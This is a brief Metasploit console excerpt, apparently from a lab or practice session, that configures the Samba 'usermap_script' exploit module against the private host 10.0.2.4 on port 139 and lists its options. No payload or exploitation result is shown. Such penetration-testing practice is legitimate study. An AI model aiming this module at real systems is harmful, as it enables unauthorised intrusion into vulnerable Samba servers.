 msf exploit(multi/samba/usermap_script) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf exploit(multi/samba/usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  10.0.2.4         yes       The target address
   RPORT  139              yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic